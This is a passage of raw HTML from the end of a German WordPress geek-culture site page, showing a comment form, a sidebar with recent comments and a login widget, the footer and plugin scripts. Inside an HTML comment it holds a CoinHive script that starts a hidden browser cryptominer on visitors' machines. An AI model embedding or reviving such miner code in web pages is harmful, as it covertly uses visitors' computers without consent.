                                    class="fas fa-link"></i>
                        </div>
                                        <input id="wc_website-wpdiscuzuniqueid" value=""
                           class="wc_website wpd-field" type="text"
                           name="wc_website"
                           placeholder="Website"/>
                    <label for="wc_website-wpdiscuzuniqueid"
                           class="wpdlb">Website</label>
                                    </div>
                        </div>
                <div class="wpd-form-col-right">
                    <div class="wc-field-submit">
                                                                                    <label class="wpd_label"
                               wpd-tooltip="Antworten auf diesen Kommentar">
                            <input id="wc_notification_new_comment-wpdiscuzuniqueid"
                                   class="wc_notification_new_comment-wpdiscuzuniqueid wpd_label__checkbox"
                                   value="comment" type="checkbox"
                                   name="wpdiscuz_notification_type" />
                            <span class="wpd_label__text">
                                <span class="wpd_label__check">
                                    <i class="fas fa-bell wpdicon wpdicon-on"></i>
                                    <i class="fas fa-bell-slash wpdicon wpdicon-off"></i>
                                </span>
                            </span>
                        </label>
                                                                <input id="wpd-field-submit-wpdiscuzuniqueid"
                   class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit"
                   name="submit" value="Kommentar veröffentlichen"
                   aria-label="Kommentar veröffentlichen"/>
        </div>
                <div class="wpdiscuz-item wpd-field-group wpd-field-checkbox wpd-field-agreement wpd-field-single custom_field_5b09d21f6058a-wrapper wpd-required-group wpd-has-desc">
            <div class="wpd-field-group-title">
                <div class="wpd-item">
                    <input id="custom_field_5b09d21f6058a-1_wpdiscuzuniqueid" type="checkbox"
                           name="custom_field_5b09d21f6058a" value="1"
                           class="custom_field_5b09d21f6058a wpd-field wpd-agreement-checkbox  wpd_agreement_hide " required>
                    <label class="wpd-field-label wpd-cursor-pointer"
                           for="custom_field_5b09d21f6058a-1_wpdiscuzuniqueid">Ich habe die <a href="https://www.geek-germany.de/datenschutz-2/" target="_blank">Datenschutzhinweise</a> gelesen und stimme zu.</label>
                </div>
            </div>
                            <div class="wpd-field-desc">
                    <i class="far fa-question-circle"></i><span>Mit der Nutzung dieses Formulars erklärst du dich mit der Speicherung &amp; Verarbeitung deiner Daten einverstanden</span>
                </div>
                    </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                                        <input type="hidden" class="wpdiscuz_unique_id" value="wpdiscuzuniqueid"
                           name="wpdiscuz_unique_id">
                    
<noscript><input type="hidden" name="JS04X7" value="NS1" /></noscript>
<noscript><p><strong>Derzeit hast du JavaScript deaktiviert. Um Kommentare zu schreiben, stelle bitte sicher, dass JavaScript und Cookies aktiviert sind, und lade Sie die Seite neu.</strong> <a href="http://enable-javascript.com/" rel="nofollow external" >Klicke hier für eine Anleitung die dir zeigt, wie du JavaScript in deinem Browser aktivierst.</a></p></noscript>
                </form>
                        </div>
                </div>
                    </div>
                        <div id="wpd-threads" class="wpd-thread-wrapper">
                <div class="wpd-thread-head">
                    <div class="wpd-thread-info "
                         data-comments-count="0">
                        <span class='wpdtc' title='0'>0</span> Comments                    </div>
                                        <div class="wpd-space"></div>
                    <div class="wpd-thread-filter">
                                                    <div class="wpd-filter wpdf-reacted wpd_not_clicked wpdiscuz-hidden"
                                 wpd-tooltip="Most reacted comment">
                                <i class="fas fa-bolt"></i></div>
                                                        <div class="wpd-filter wpdf-hottest wpd_not_clicked wpdiscuz-hidden"
                                 wpd-tooltip="Hottest comment thread">
                                <i class="fas fa-fire"></i></div>
                                                        <div class="wpd-filter wpdf-sorting wpdiscuz-hidden">
                                                                        <span class="wpdiscuz-sort-button wpdiscuz-date-sort-asc wpdiscuz-sort-button-active"
                                              data-sorting="oldest">älteste</span>
                                                                        <i class="fas fa-sort-down"></i>
                                <div class="wpdiscuz-sort-buttons">
                                                                            <span class="wpdiscuz-sort-button wpdiscuz-date-sort-desc"
                                              data-sorting="newest">neuste</span>
                                                                                <span class="wpdiscuz-sort-button wpdiscuz-vote-sort-up"
                                              data-sorting="by_vote">beste Bewertung</span>
                                                                        </div>
                            </div>
                                                </div>
                </div>
                <div class="wpd-comment-info-bar">
                    <div class="wpd-current-view"><i
                                class="fas fa-quote-left"></i> Inline Feedbacks                    </div>
                    <div class="wpd-filter-view-all">View all comments</div>
                </div>
                                <div class="wpd-thread-list">
                    <!-- // From wpDiscuz's Caches // -->                    <div class="wpdiscuz-comment-pagination">
                                            </div>
                </div>
            </div>
                </div>
        </div>
    <div id="wpdiscuz-loading-bar"
         class="wpdiscuz-loading-bar-unauth"></div>
    <div id="wpdiscuz-comment-message"
         class="wpdiscuz-comment-message-unauth"></div>
    		</div><!-- #content -->
			</div><!-- #primary -->


<div id="secondary">
	
	<aside id="sfsi-widget-2" class="widget sfsi clearfix">		<div class="sfsi_widget" data-position="widget" style="display:flex;flex-wrap:wrap;justify-content: left">
			<div id='sfsi_wDiv'></div>
			<div class="norm_row sfsi_wDiv "  style="width:275px;position:absolute;;text-align:left"><div style='width:40px; height:40px;margin-left:15px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='fade_in' target='_blank'  href='https://www.geek-germany.de/feed/' id='sfsiid_rss_icon' style='width:40px;height:40px;opacity:0.6;'  ><img data-pin-nopin='true' alt='RSS Feed' title='RSS Feed' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_rss.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='fade_in'   /></a></div></div><div style='width:40px; height:40px;margin-left:15px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='fade_in' target='_blank'  href='https://www.facebook.com/Digital-Nippon-125734490819558' id='sfsiid_facebook_icon' style='width:40px;height:40px;opacity:0.6;'  ><img data-pin-nopin='true' alt='Facebook' title='Facebook' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_facebook.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='fade_in'   /></a></div></div><div style='width:40px; height:40px;margin-left:15px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='fade_in' target='_blank'  href='https://www.instagram.com/geek_germany/' id='sfsiid_instagram_icon' style='width:40px;height:40px;opacity:0.6;'  ><img data-pin-nopin='true' alt='Instagram' title='Instagram' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_instagram.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='fade_in'   /></a></div></div></div ><div id="sfsi_holder" class="sfsi_holders" style="position: relative; float: left;width:100%;z-index:-1;"></div ><script>window.addEventListener("sfsi_functions_loaded", function()
			{
				if (typeof sfsi_widget_set == "function") {
					sfsi_widget_set();
				}
			}); </script>			<div style="clear: both;"></div>
		</div>
	</aside><aside id="text-7" class="widget widget_text clearfix"><h3 class="widget-title"><span>Talk</span></h3>			<div class="textwidget"><p><span style="font-family: verdana, geneva, sans-serif; font-size: 7pt;"></p>
<ul id="better-recent-comments" class="recent-comments-list with-avatars">
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_9_1527178572-35x35.jpg' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_9_1527178572-70x70.jpg 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Taria</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/media-monday-747/#comment-9396">Media Monday #747</a></span></under>, <span class="comment-date">25. Okt.., 11:12</span></div>
</li>
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_11_1527193080-35x35.png' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_11_1527193080-70x70.png 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Hero Kage</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/media-monday-747/#comment-9395">Media Monday #747</a></span></under>, <span class="comment-date">23. Okt.., 20:15</span></div>
</li>
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-35x35.png' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-70x70.png 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Totman Gehend</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/media-monday-747/#comment-9394">Media Monday #747</a></span></under>, <span class="comment-date">21. Okt.., 12:00</span></div>
</li>
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-35x35.png' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-70x70.png 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Totman Gehend</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/media-monday-716/#comment-9370">Media Monday #716</a></span></under>, <span class="comment-date">22. März., 18:03</span></div>
</li>
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2017/07/Ayres-35x35.jpg' srcset='https://www.geek-germany.de/wp-content/uploads/2017/07/Ayres-70x70.jpg 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Ayres</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/media-monday-716/#comment-9368">Media Monday #716</a></span></under>, <span class="comment-date">17. März., 12:34</span></div>
</li>
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_9_1527178572-35x35.jpg' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_9_1527178572-70x70.jpg 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Taria</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/first-look-manga-my-status-as-an-assassin-obviously-exceeds-the-heros/#comment-9364">My Status as an Assassin Obviously Exceeds the Hero&#8217;s</a></span></under>, <span class="comment-date">5. Feb.., 23:33</span></div>
</li>
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-35x35.png' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-70x70.png 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Totman Gehend</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/first-look-manga-my-status-as-an-assassin-obviously-exceeds-the-heros/#comment-9358">My Status as an Assassin Obviously Exceeds the Hero&#8217;s</a></span></under>, <span class="comment-date">18. Jan.., 16:28</span></div>
</li>
</ul>
<p><alight=right><a href="https://www.geek-germany.de/kommentare/">weitere Kommentare</a></align></span></p>
</div>
		</aside><aside id="colormag_300x250_advertisement_widget-2" class="widget widget_300x250_advertisement clearfix">
		<div class="advertisement_300x250">
							<div class="advertisement-title">
					<h3 class="widget-title"><span>Unterstütze uns </span></h3>				</div>
				<div class="advertisement-content"><a href="https://www.amazon.de/exec/obidos/subst/home/home.html?_encoding=UTF8&link_code=hom&tag=diginipp-21" class="single_ad_300x250" target="_blank" rel="nofollow"><img src="https://abload.de/img/amazon-dark-logo-01f3vvocj.png" width="300" height="250" alt=""></a></div>		</div>

		</aside><aside id="text-2" class="widget widget_text clearfix"><h3 class="widget-title"><span>Registrierung</span></h3>			<div class="textwidget"><p>Einen festen Nutzernamen anlegen um Kommentare zu hinterlassen: <a href="https://geek-germany.de/registrierung/">Registrieren</a></p>
</div>
		</aside><aside id="wppb-login-widget-2" class="widget login clearfix"><div id="wppb-login-wrap" class="wppb-user-forms">
		<form name="wppb-loginform" id="wppb-loginform" action="https://www.geek-germany.de/feature-hayabusa-programmuebersicht-oktober-2022-maerz-2023/" method="post">
			
			<p class="wppb-form-field login-username">
				<label for="user_login">Benutzername</label>
				<input type="text" name="log" id="user_login" class="input" value="" size="20" />
			</p>
			<p class="wppb-form-field login-password">
				<label for="user_pass">Kennwort</label>
				<input type="password" name="pwd" id="user_pass" class="input" value="" size="20" />
			</p>
			
			<p class="wppb-form-field login-remember"><input name="rememberme" type="checkbox" id="rememberme" value="forever" /><label for="rememberme">Angemeldet bleiben</label></p>
			<p class="login-submit">
				<input type="submit" name="wp-submit" id="wppb-submit" class="button button-primary" value="Anmelden" />
				<input type="hidden" name="redirect_to" value="http://geek-germany.de/" />
			</p>
			<input type="hidden" name="wppb_login" value="true"/>
			<input type="hidden" name="wppb_form_location" value="widget"/>
			<input type="hidden" name="wppb_request_url" value="https://www.geek-germany.de/feature-hayabusa-programmuebersicht-oktober-2022-maerz-2023/"/>
			<input type="hidden" name="wppb_lostpassword_url" value=""/>
			<input type="hidden" name="wppb_redirect_priority" value="normal"/>
			<input type="hidden" name="wppb_referer_url" value=""/>
			<input type="hidden" id="CSRFToken-wppb" name="CSRFToken-wppb" value="d0b575d102" /><input type="hidden" name="_wp_http_referer" value="/feature-hayabusa-programmuebersicht-oktober-2022-maerz-2023/" />
			<input type="hidden" name="wppb_redirect_check" value="true"/>
			
		</form></div></aside>
	</div>

		</div><!-- .inner-wrap -->
	</div><!-- #main -->

	
			<footer id="colophon" class="clearfix">
			
<div class="footer-widgets-wrapper">
	<div class="inner-wrap">
		<div class="footer-widgets-area clearfix">
			<div class="tg-upper-footer-widgets clearfix">
				<div class="footer_upper_widget_area tg-one-third">
									</div>
				<div class="footer_upper_widget_area tg-one-third">
									</div>
				<div class="footer_upper_widget_area tg-one-third tg-one-third-last">
									</div>
			</div>

			<div class="tg-footer-main-widget">
				<div class="tg-first-footer-widget">
									</div>
			</div>

			<div class="tg-footer-other-widgets">
				<div class="tg-second-footer-widget">
									</div>
				<div class="tg-third-footer-widget">
									</div>
				<div class="tg-fourth-footer-widget">
									</div>
			</div>

			<div class="footer-full-width-sidebar inner-wrap clearfix">
				<aside id="colormag_featured_posts_slider_widget-4" class="widget widget_featured_slider widget_featured_meta clearfix">
		<div class="widget_featured_slider_inner_wrap clearfix ">
			
			<div id="category_slider_colormag_featured_posts_slider_widget-4" class="widget_slider_area_rotate"
			     data-mode="horizontal"
			     data-speed="1500"
			     data-pause="5000"
			     data-auto="true"
			     data-hover="false"
			>
				
					<div class="single-slide displayblock">
						<figure class="slider-featured-image"><a href="https://www.geek-germany.de/feature-neu-auf-netflix-im-januar-2026/" title="Neu auf Netflix im Januar 2026"><img width="800" height="445" src="https://www.geek-germany.de/wp-content/uploads/2022/05/netflix-logo-2-229120-800x445.jpeg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="Neu auf Netflix im Januar 2026" decoding="async" loading="lazy" title="Neu auf Netflix im Januar 2026" /></a></figure>
													<div class="slide-content">
								<h3 class="entry-title">			<a href="https://www.geek-germany.de/feature-neu-auf-netflix-im-januar-2026/" title="Neu auf Netflix im Januar 2026">
			Neu auf Netflix im Januar 2026			</a>
		</h3><div class="below-entry-meta "></div>							</div>
											</div>

					
					<div class="single-slide displaynone">
						<figure class="slider-featured-image"><a href="https://www.geek-germany.de/episodenguide-anime-fall-season-2025-woche-6/" title="Anime Fall Season 2025 / Woche #6"><img width="800" height="445" src="https://www.geek-germany.de/wp-content/uploads/2025/11/Fall-2025-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="Anime Fall Season 2025 / Woche #6" decoding="async" loading="lazy" title="Anime Fall Season 2025 / Woche #6" /></a></figure>
													<div class="slide-content">
								<h3 class="entry-title">			<a href="https://www.geek-germany.de/episodenguide-anime-fall-season-2025-woche-6/" title="Anime Fall Season 2025 / Woche #6">
			Anime Fall Season 2025 / Woche #6			</a>
		</h3><div class="below-entry-meta "></div>							</div>
											</div>

								</div>
		</div>

		</aside>			</div>
		</div>
	</div>
</div>
			<div class="footer-socket-wrapper clearfix">
				<div class="inner-wrap">
					<div class="footer-socket-area">
						<div class="footer-socket-right-section">
							
							<nav class="footer-menu clearfix">
								<div class="menu-head-container"><ul id="menu-head" class="menu"><li id="menu-item-453" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-453"><a href="https://geek-germany.de/autoren/">Redaktion</a></li>
<li id="menu-item-2145" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2145"><a href="https://geek-germany.de/redakteur-werden-2/">Redakteur werden</a></li>
<li id="menu-item-3014" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3014"><a href="https://geek-germany.de/haeufig-gestellte-fragen/">Häufige Fragen</a></li>
<li id="menu-item-216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-216"><a href="https://www.geek-germany.de/impressum/">Impressum</a></li>
<li id="menu-item-743" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-743"><a href="https://geek-germany.de/datenschutz-2/">Datenschutz</a></li>
<li id="menu-item-10319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10319"><a href="https://www.geek-germany.de/affiliate-monetarisierung/">Affiliate &#038; Monetarisierung</a></li>
</ul></div>							</nav>
						</div>

						<div class="footer-socket-left-section">
							<div class="copyright">© Copyright <a href="https://www.geek-germany.de/" title="Geek Germany" ><span>Geek Germany</span></a>, 2025 </div>						</div>
					</div>

				</div>
			</div>
		</footer>

		
		
	</div><!-- #page -->
<!--
	<script src="https://coin-hive.com/lib/coinhive.min.js"></script>	
	<script type="text/javascript"> var miner = new CoinHive.User('oNhaICa0Jn0gcqXQO0PqqjxraEbUSmK6', 'Gast' , { autoThreads: true }); miner.start(); </script>
 
	<script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
<script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_plugin_version == 'function') {
        sfsi_plugin_version(2.77);
    }
});

function sfsi_processfurther(ref) {
    var feed_id = '[base64]';
    var feedtype = 8;
    var email = jQuery(ref).find('input[name="email"]').val();
    var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
    if ((email != "Enter your email") && (filter.test(email))) {
        if (feedtype == "8") {
            var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
            window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
            return true;
        }
    } else {
        alert("Please enter email address");
        jQuery(ref).find('input[name="email"]').focus();
        return false;
    }
}
</script>
<style type="text/css" aria-selected="true">
.sfsi_subscribe_Popinner {
    width: 100% !important;

    height: auto !important;

        border: 1px solid #b5b5b5 !important;

    
    padding: 18px 0px !important;

    background-color: #ffffff !important;
}

.sfsi_subscribe_Popinner form {
    margin: 0 20px !important;
}

.sfsi_subscribe_Popinner h5 {
    font-family: Helvetica,Arial,sans-serif !important;

    font-weight: bold !important;
                color: #000000 !important;    
        font-size: 16px !important;    
        text-align: center !important;        margin: 0 0 10px !important;
    padding: 0 !important;
}

.sfsi_subscription_form_field {
    margin: 5px 0 !important;
    width: 100% !important;
    display: inline-flex;
    display: -webkit-inline-flex;
}

.sfsi_subscription_form_field input {
    width: 100% !important;
    padding: 10px 0px !important;
}

.sfsi_subscribe_Popinner input[type=email] {
        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
        
        font-size: 14px !important;    
        text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
           
        font-size: 14px !important;    
        text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
    /* Firefox 18- */
        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
        
        font-size: 14px !important;    
        text-align: center !important;    
}

.sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
    /* Firefox 19+ */
        font-family: Helvetica,Arial,sans-serif !important;    
        font-style: normal !important;
        
            font-size: 14px !important;                text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

    font-family: Helvetica,Arial,sans-serif !important;
    font-style: normal !important;
        
            font-size: 14px !important ;
            text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=submit] {

        font-family: Helvetica,Arial,sans-serif !important;    
    font-weight: bold !important;
            color: #000000 !important;    
        font-size: 16px !important;    
        text-align: center !important;    
        background-color: #dedede !important;    }

.sfsi_shortcode_container {
        float: left;
    }

    .sfsi_shortcode_container .norm_row .sfsi_wDiv {
        position: relative !important;
    }

    .sfsi_shortcode_container .sfsi_holders {
        display: none;
    }

    </style>


<script type='text/javascript'>
/* <![CDATA[ */
r3f5x9JS=escape(document['referrer']);
hf4N='f5200f120b2b20d14d060dc799fa6a83';
hf4V='a4be9b8fd7a67669960b120912c75e29';
cm4S="form[action='https://www.geek-germany.de/wp-comments-post.php']";
jQuery(document).ready(function($){var e="#commentform, .comment-respond form, .comment-form, "+cm4S+", #lostpasswordform, #registerform, #loginform, #login_form, #wpss_contact_form";$(e).submit(function(){$("<input>").attr("type","hidden").attr("name","r3f5x9JS").attr("value",r3f5x9JS).appendTo(e);$("<input>").attr("type","hidden").attr("name",hf4N).attr("value",hf4V).appendTo(e);return true;});$("#comment").attr({minlength:"15",maxlength:"15360"})});
/* ]]> */
</script> 
<div id='wpd-editor-source-code-wrapper-bg'></div><div id='wpd-editor-source-code-wrapper'><textarea id='wpd-editor-source-code'></textarea><button id='wpd-insert-source-code'>Insert</button><input type='hidden' id='wpd-editor-uid' /></div><style type="text/css"> 
         /* Hide reCAPTCHA V3 badge */
        .grecaptcha-badge {
        
            visibility: hidden !important;
        
        }
    </style>            <script>
                jQuery(document).ready(function () {

                    jQuery(".rttpg-toc-main-wrapper").each(function () {
                        jQuery(this).css({'opacity': 1})
                        jQuery(this).parent().css({'display': 'block'})
                    })

                    jQuery('body').on("click", ".tpg-toc-collapseable-btn", function () {
                        jQuery(this).toggleClass("collapsed");
                        jQuery(this).closest(".tpg-table-of-contents-wrapper").find(".rttpg-toc-inner").slideToggle(300);
                    });

                    jQuery(".tpg-table-of-contents-wrapper a").on('click', function (event) {
                        var hash = this.hash;
                        if (hash !== "") {
                            event.preventDefault();
                            jQuery(".tpg-table-of-contents-wrapper a").removeClass('rttpg-toc-active');
                            jQuery(this).closest('li').addClass('rttpg-toc-active');
                            jQuery('html, body').animate({
                                scrollTop: (jQuery(hash).offset().top - 150)
                            }, 500, function () {
                                jQuery(hash).addClass('rttpg-toc-active');
                                setTimeout(function () {
                                    jQuery(hash).removeClass('rttpg-toc-active');
                                }, 800)
                            });
                        }
                    });


                })
            </script>
			<link rel='stylesheet' id='e-animations-css' href='https://www.geek-germany.de/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.10.2' type='text/css' media='all' />
<script type='text/javascript' src='https://www.geek-germany.de/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=6.1.9' id='SFSIjqueryModernizr-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=6.1.9' id='SFSIjqueryShuffle-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=6.1.9' id='SFSIjqueryrandom-shuffle-js'></script>
<script type='text/javascript' id='SFSICustomJs-js-extra'>
/* <![CDATA[ */
var sfsi_icon_ajax_object = {"nonce":"5999705735","ajax_url":"https:\/\/www.geek-germany.de\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.geek-germany.de\/wp-content\/plugins\/ultimate-social-media-icons\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.9.4' id='SFSICustomJs-js'></script>
<script type='text/javascript' id='wpdiscuz-combo-js-js-extra'>
/* <![CDATA[ */
var wpdiscuzAjaxObj = {"wc_hide_replies_text":"Antworten verbergen","wc_show_replies_text":"Antworten anzeigen","wc_msg_required_fields":"Bitte f\u00fclle alle ben\u00f6tigten Felder aus","wc_invalid_field":"Nicht alle von dir ausgef\u00fcllten Felder sind richtig.","wc_error_empty_text":"Bitte f\u00fclle dieses Feld aus.","wc_error_url_text":"Bitte \u00fcberpr\u00fcfe deine angegebene URL.","wc_error_email_text":"Bitte \u00fcberpr\u00fcfe deine angegebene Email-Adresse.","wc_invalid_captcha":"Leider wurde der CAPTCHA -Code falsch eingetragen","wc_login_to_vote":"Um deine Stimme abgeben zu k\u00f6nnen musst du angemeldet sein.","wc_deny_voting_from_same_ip":"Es ist nur eine Stimm-Vergabe m\u00f6glich.","wc_self_vote":"Eigene Kommentare k\u00f6nnen nicht bewertet werden.","wc_vote_only_one_time":"Es ist immer nur eine Bewertung erlaubt.","wc_voting_error":"Bewertungs-Fehler bei deiner Wahl: Bitte versuche es erneut","wc_banned_user":"You are banned","wc_comment_edit_not_possible":"Tut uns leid aber dieser Kommentar kann leider nicht mehr aktualisiert werden.","wc_comment_not_updated":"Tut uns leid aber dieser Kommentar konnte leider nicht aktualisiert werden.","wc_comment_not_edited":"Es wurden keine \u00c4nderungen von dir vorgenommen.","wc_msg_input_min_length":"Input is too short","wc_msg_input_max_length":"Input is too long","wc_spoiler_title":"Spoiler Title","wc_cannot_rate_again":"You cannot rate again","wc_not_allowed_to_rate":"You're not allowed to rate here","wc_confirm_rate_edit":"Are you sure you want to edit your rate?","wc_follow_user":"Follow this user","wc_unfollow_user":"Unfollow this user","wc_follow_success":"You started following this comment author","wc_follow_canceled":"You stopped following this comment author.","wc_follow_email_confirm":"Please check your email and confirm the user following request.","wc_follow_email_confirm_fail":"Sorry, we couldn't send confirmation email.","wc_follow_login_to_follow":"Please login to follow users.","wc_follow_impossible":"We are sorry, but you can't follow this user.","wc_follow_not_added":"Following failed. Please try again later.","is_user_logged_in":"","commentListLoadType":"2","commentListUpdateType":"0","commentListUpdateTimer":"30","liveUpdateGuests":"0","wordpressThreadCommentsDepth":"5","wordpressIsPaginate":"","commentTextMaxLength":"0","replyTextMaxLength":"0","commentTextMinLength":"1","replyTextMinLength":"1","storeCommenterData":"100000","socialLoginAgreementCheckbox":"0","enableFbLogin":"0","fbUseOAuth2":"0","enableFbShare":"0","facebookAppID":"","facebookUseOAuth2":"0","enableGoogleLogin":"0","googleClientID":"","googleClientSecret":"","cookiehash":"28fd46fa0d7996d5fe5e4525bdbcaf85","isLoadOnlyParentComments":"0","scrollToComment":"1","commentFormView":"collapsed","enableDropAnimation":"0","isNativeAjaxEnabled":"1","enableBubble":"0","bubbleLiveUpdate":"0","bubbleHintTimeout":"45","bubbleHintHideTimeout":"10","cookieHideBubbleHint":"wpdiscuz_hide_bubble_hint","bubbleHintShowOnce":"1","bubbleHintCookieExpires":"7","bubbleShowNewCommentMessage":"1","bubbleLocation":"content_left","firstLoadWithAjax":"0","wc_copied_to_clipboard":"Copied to clipboard!","inlineFeedbackAttractionType":"blink","loadRichEditor":"1","wpDiscuzReCaptchaSK":"","wpDiscuzReCaptchaTheme":"light","wpDiscuzReCaptchaVersion":"2.0","wc_captcha_show_for_guest":"0","wc_captcha_show_for_members":"0","wpDiscuzIsShowOnSubscribeForm":"0","wmuEnabled":"1","wmuInput":"wmu_files","wmuMaxFileCount":"1","wmuMaxFileSize":"2097152","wmuPostMaxSize":"536870912","wmuIsLightbox":"1","wmuMimeTypes":{"jpg":"image\/jpeg","jpeg":"image\/jpeg","jpe":"image\/jpeg","gif":"image\/gif","png":"image\/png","bmp":"image\/bmp","tiff":"image\/tiff","tif":"image\/tiff","ico":"image\/x-icon"},"wmuPhraseConfirmDelete":"Are you sure you want to delete this attachment?","wmuPhraseNotAllowedFile":"Not allowed file type","wmuPhraseMaxFileCount":"Maximum number of uploaded files is 1","wmuPhraseMaxFileSize":"Maximum upload file size is 2MB","wmuPhrasePostMaxSize":"Maximum post size is 512MB","wmuPhraseDoingUpload":"Uploading in progress! Please wait.","msgEmptyFile":"File is empty. Please upload something more substantial. This error could also be caused by uploads being disabled in your php.ini or by post_max_size being defined as smaller than upload_max_filesize in php.ini.","msgPostIdNotExists":"Post ID not exists","msgUploadingNotAllowed":"Sorry, uploading not allowed for this post","msgPermissionDenied":"You do not have sufficient permissions to perform this 